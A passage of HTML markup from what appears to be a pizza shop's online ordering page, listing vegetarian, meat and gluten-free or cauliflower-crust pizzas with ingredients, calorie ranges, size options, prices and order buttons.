data_slug="toni-roni">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="1" data_show_cannoli_popup="" data_size="large" data_slug="toni-roni">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="2" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-vegetarian-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/130/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Margherita </h2><p class="category-subtitle"><span class="bold">140-200 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="2"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_2" name="pizza_preset_id_2" type="hidden" value="130" /><input id="item_qty_2" name="item_qty_2" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 140-200 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_medium" name="category_pizza_size_upgrade_2" type="radio" value="medium" /><label for="category_pizza_size_upgrade_2_medium">Medium (8 slices)</label></div></span><span class="right">$14.58</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_large" name="category_pizza_size_upgrade_2" type="radio" value="large" /><label for="category_pizza_size_upgrade_2_large">Large (10 slices)</label></div></span><span class="right">$17.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_xlarge" name="category_pizza_size_upgrade_2" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_2_xlarge">XLarge (12 slices)</label></div></span><span class="right">$22.94</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="2" id="category_pizza_size_upgrade_2_party" name="category_pizza_size_upgrade_2" type="radio" value="party" /><label for="category_pizza_size_upgrade_2_party">Party (24 slices)</label></div></span><span class="right">$26.24</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="2" data_size="large" data_slug="margherita">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="2" data_show_cannoli_popup="" data_size="large" data_slug="margherita">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-vegetarian-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/54/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Bianca <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">160-210 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="3"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_3" name="pizza_preset_id_3" type="hidden" value="54" /><input id="item_qty_3" name="item_qty_3" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Marinated Artichoke, Marinated Zucchini, Feta Cheese, Parmigiano Cheese, Mozzarella Cheese, Extra Virgin Olive Oil</span><span class="bold hide"> - 160-210 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_medium" name="category_pizza_size_upgrade_3" type="radio" value="medium" /><label for="category_pizza_size_upgrade_3_medium">Medium (8 slices)</label></div></span><span class="right">$22.35</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_large" name="category_pizza_size_upgrade_3" type="radio" value="large" /><label for="category_pizza_size_upgrade_3_large">Large (10 slices)</label></div></span><span class="right">$26.46</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_xlarge" name="category_pizza_size_upgrade_3" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_3_xlarge">XLarge (12 slices)</label></div></span><span class="right">$34.91</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="3" id="category_pizza_size_upgrade_3_party" name="category_pizza_size_upgrade_3" type="radio" value="party" /><label for="category_pizza_size_upgrade_3_party">Party (24 slices)</label></div></span><span class="right">$38.99</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="3" data_size="large" data_slug="bianca">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="3" data_show_cannoli_popup="" data_size="large" data_slug="bianca">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="2" data-subcategories="pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-vegetarian-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/83/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Spinotta <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">120-170 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="4"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_4" name="pizza_preset_id_4" type="hidden" value="83" /><input id="item_qty_4" name="item_qty_4" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Spinach, Herbed Tomatoes, Ricotta Cheese, Parmigiano Cheese, Mozzarella Cheese and Extra Virgin Olive Oil</span><span class="bold hide"> - 120-170 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_medium" name="category_pizza_size_upgrade_4" type="radio" value="medium" /><label for="category_pizza_size_upgrade_4_medium">Medium (8 slices)</label></div></span><span class="right">$22.35</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_large" name="category_pizza_size_upgrade_4" type="radio" value="large" /><label for="category_pizza_size_upgrade_4_large">Large (10 slices)</label></div></span><span class="right">$26.46</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_xlarge" name="category_pizza_size_upgrade_4" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_4_xlarge">XLarge (12 slices)</label></div></span><span class="right">$34.91</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="4" id="category_pizza_size_upgrade_4_party" name="category_pizza_size_upgrade_4" type="radio" value="party" /><label for="category_pizza_size_upgrade_4_party">Party (24 slices)</label></div></span><span class="right">$38.99</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="4" data_size="large" data_slug="spinotta">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="4" data_show_cannoli_popup="" data_size="large" data_slug="spinotta">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/68/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Gianni Ola <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="5"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_5" name="pizza_preset_id_5" type="hidden" value="68" /><input id="item_qty_5" name="item_qty_5" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Real Canadian Bacon, Organic Fresh Mushrooms, Dry Cured Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_medium" name="category_pizza_size_upgrade_5" type="radio" value="medium" /><label for="category_pizza_size_upgrade_5_medium">Medium (8 slices)</label></div></span><span class="right">$19.76</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_large" name="category_pizza_size_upgrade_5" type="radio" value="large" /><label for="category_pizza_size_upgrade_5_large">Large (10 slices)</label></div></span><span class="right">$23.47</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_xlarge" name="category_pizza_size_upgrade_5" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_5_xlarge">XLarge (12 slices)</label></div></span><span class="right">$30.92</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="5" id="category_pizza_size_upgrade_5_party" name="category_pizza_size_upgrade_5" type="radio" value="party" /><label for="category_pizza_size_upgrade_5_party">Party (24 slices)</label></div></span><span class="right">$34.74</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="5" data_size="large" data_slug="gianni-ola">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="5" data_show_cannoli_popup="" data_size="large" data_slug="gianni-ola">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="spicy pizzaiolo-favourites customer-favourites" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/71/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Soprano <img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_spicy.png" title="Spicy" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_pfav.png" title="Pizzaiolo Favourite" /><img align="top" class="subcat-icn" data-toggle="tooltip" rel="tooltip" src="/assets/ui/icn_cfav.png" title="Customer Favourite" /></h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="6"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_6" name="pizza_preset_id_6" type="hidden" value="71" /><input id="item_qty_6" name="item_qty_6" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Sopressata, Sun Dried Tomatoes, Gorgonzola Cheese, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_medium" name="category_pizza_size_upgrade_6" type="radio" value="medium" /><label for="category_pizza_size_upgrade_6_medium">Medium (8 slices)</label></div></span><span class="right">$19.76</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_large" name="category_pizza_size_upgrade_6" type="radio" value="large" /><label for="category_pizza_size_upgrade_6_large">Large (10 slices)</label></div></span><span class="right">$23.47</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_xlarge" name="category_pizza_size_upgrade_6" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_6_xlarge">XLarge (12 slices)</label></div></span><span class="right">$30.92</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="6" id="category_pizza_size_upgrade_6_party" name="category_pizza_size_upgrade_6" type="radio" value="party" /><label for="category_pizza_size_upgrade_6_party">Party (24 slices)</label></div></span><span class="right">$34.74</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="6" data_size="large" data_slug="soprano">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="6" data_show_cannoli_popup="" data_size="large" data_slug="soprano">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="1" data-subcategories="" style=""><div class="pizza-card pizza_card_gourmet-meat-pizzas"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/81/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Toni Pepperoni </h2><p class="category-subtitle"><span class="bold">160-230 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="7"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_7" name="pizza_preset_id_7" type="hidden" value="81" /><input id="item_qty_7" name="item_qty_7" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div><p class="ingredients"><span>Dry Cured Pepperoni, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 160-230 cals/slice</span></p></div><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_medium" name="category_pizza_size_upgrade_7" type="radio" value="medium" /><label for="category_pizza_size_upgrade_7_medium">Medium (8 slices)</label></div></span><span class="right">$16.72</span></li><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_large" name="category_pizza_size_upgrade_7" type="radio" value="large" /><label for="category_pizza_size_upgrade_7_large">Large (10 slices)</label></div></span><span class="right">$19.98</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_xlarge" name="category_pizza_size_upgrade_7" type="radio" value="xlarge" /><label for="category_pizza_size_upgrade_7_xlarge">XLarge (12 slices)</label></div></span><span class="right">$26.93</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="7" id="category_pizza_size_upgrade_7_party" name="category_pizza_size_upgrade_7" type="radio" value="party" /><label for="category_pizza_size_upgrade_7_party">Party (24 slices)</label></div></span><span class="right">$29.17</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="7" data_size="large" data_slug="toni-pepperoni">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="7" data_show_cannoli_popup="" data_size="large" data_slug="toni-pepperoni">ADD TO ORDER</a></div></div></div></div>
						</div>
					</div>
				</div>
			</div>
		</section>
		<!-- Fans Favourite Slider Starts -->

		<!-- Specialty Pizza Slider Starts -->
		<!-- <section>
			<div class="container slider-container">
				<div class="mobile-card-row home-category-card-list">
					<h4>Specialty Pizza</h4>
					<div class="span12" id="pizza_list">
						<div class="media-list order-pizza-card row homeCategorySlider specialty-slider owl-carousel">
						</div>
					</div>
				</div>
			</div>
		</section> -->
		<!-- Specialty Pizza Slider Starts -->

		<!-- Gluten Free & Cauliflower Slider Starts -->
		<section>
			<div class="container slider-container">
				<div class="mobile-card-row home-category-card-list">
					<h4>Gluten Free & <br clsas="hindBr"/>Cauliflower</h4>
					<div class="span12" id="pizza_list">
						<div class="media-list order-pizza-card row homeCategorySlider gluten-free-slider owl-carousel">
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/117/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Peppi </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="200"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_200" name="pizza_preset_id_200" type="hidden" value="117" /><input id="item_qty_200" name="item_qty_200" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Pepperoni (Tiny Cup) <span class='newtag bold'>New</span>, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_gluten_free_small" name="category_pizza_size_upgrade_200" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_200_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_gluten_free" name="category_pizza_size_upgrade_200" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_200_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$18.08</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_cauliflower_s" name="category_pizza_size_upgrade_200" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_200_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="200" id="category_pizza_size_upgrade_200_cauliflower_m" name="category_pizza_size_upgrade_200" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_200_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$18.08</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="200" data_size="gluten-free-small" data_slug="peppi">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="200" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="peppi">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/118/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Pollo Picante </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="201"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_201" name="pizza_preset_id_201" type="hidden" value="118" /><input id="item_qty_201" name="item_qty_201" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Chicken Breast (Oven-Roasted), Hot Banana Peppers, Jalapeño Peppers, Olive Oil & Garlic, Red Onions and Mozzarella Cheese</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_gluten_free_small" name="category_pizza_size_upgrade_201" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_201_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_gluten_free" name="category_pizza_size_upgrade_201" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_201_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$25.85</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_cauliflower_s" name="category_pizza_size_upgrade_201" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_201_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$22.49</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="201" id="category_pizza_size_upgrade_201_cauliflower_m" name="category_pizza_size_upgrade_201" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_201_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$25.85</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="201" data_size="gluten-free-small" data_slug="pollo-picante">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="201" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="pollo-picante">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/119/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Rita </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="202"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_202" name="pizza_preset_id_202" type="hidden" value="119" /><input id="item_qty_202" name="item_qty_202" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Fresh Basil, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_gluten_free_small" name="category_pizza_size_upgrade_202" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_202_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_gluten_free" name="category_pizza_size_upgrade_202" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_202_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$18.08</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_cauliflower_s" name="category_pizza_size_upgrade_202" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_202_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$15.74</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="202" id="category_pizza_size_upgrade_202_cauliflower_m" name="category_pizza_size_upgrade_202" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_202_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$18.08</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="202" data_size="gluten-free-small" data_slug="rita">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="202" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="rita">ADD TO ORDER</a></div></div></div></div>
								  <div class="pizza-select col-12 col-md-6 col-lg-4 product_display pizza_preset" data-pizza-category-id="5" data-subcategories="" style=""><div class="pizza-card pizza_card_gluten-free"><div class="product-image"><img alt="Size_800_product_image" src="/system/uploads/pizza_preset/pizza_image_angled/120/size_800_product_image.jpg" /></div><div class="card-data"><div class="quantity-card-wrapper"><div class="quantity-card-title"><h2 class="card-title">Sweetie Pie </h2><p class="category-subtitle"><span class="bold">170-240 cals/slice</span></p></div><div class="quantity-card cart-wrapper"><div class="categories-cart-quantity" data_id="203"><div class="box-border border-black qty-border"><img alt="Minus" class="minus_pizza minus" src="/assets/ui/minus-573864350a41549e6713da1aecd64674.png" /><input id="pizza_preset_id_203" name="pizza_preset_id_203" type="hidden" value="120" /><input id="item_qty_203" name="item_qty_203" value="1" /><img alt="Plus" class="plus_pizza plus" src="/assets/ui/plus-9c975ff5aac5147ca8b8787eeeb1f75c.png" /></div></div></div></div><div></div><p class="ingredients"><span>Chilli Flakes, Organic Honey, Soppressata, Mozzarella Cheese and Pizzaiolo Tomato Sauce</span><span class="bold hide"> - 170-240 cals/slice</span></p><div class="price_difference_list"><ul class="category_pizza_sizes"><li><span class="left"><div class="radio"><input checked="" class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_gluten_free_small" name="category_pizza_size_upgrade_203" type="radio" value="gluten_free_small" /><label for="category_pizza_size_upgrade_203_gluten_free_small">Gluten Free Small (6 slices)</label></div></span><span class="right">$17.99</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_gluten_free" name="category_pizza_size_upgrade_203" type="radio" value="gluten_free" /><label for="category_pizza_size_upgrade_203_gluten_free">Gluten Free Medium (8 slices)</label></div></span><span class="right">$20.67</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_cauliflower_s" name="category_pizza_size_upgrade_203" type="radio" value="cauliflower_s" /><label for="category_pizza_size_upgrade_203_cauliflower_s">Cauliflower Small (6 slices)</label></div></span><span class="right">$17.99</span></li><li><span class="left"><div class="radio"><input class="category_size_upgrade_btn" data-pizza-id="203" id="category_pizza_size_upgrade_203_cauliflower_m" name="category_pizza_size_upgrade_203" type="radio" value="cauliflower_m" /><label for="category_pizza_size_upgrade_203_cauliflower_m">Cauliflower Medium (8 slices)</label></div></span><span class="right">$20.67</span></li></ul></div><div class="bottom-button customize-button"><a href="javascript:void(0)" class="button mobile-card-btn new-custom-button custom-white-button add_to_cart_customize" data_id="203" data_size="gluten-free-small" data_slug="sweetie-pie">CUSTOMIZE</a><a href="javascript:void(0)" class="button default mobile-card-btn new-custom-button add_to_cart_point_details" data_id="203" data_show_cannoli_popup="" data_size="gluten-free-small" data_slug="sweetie-pie">ADD TO ORDER</a></div></div></div></div>
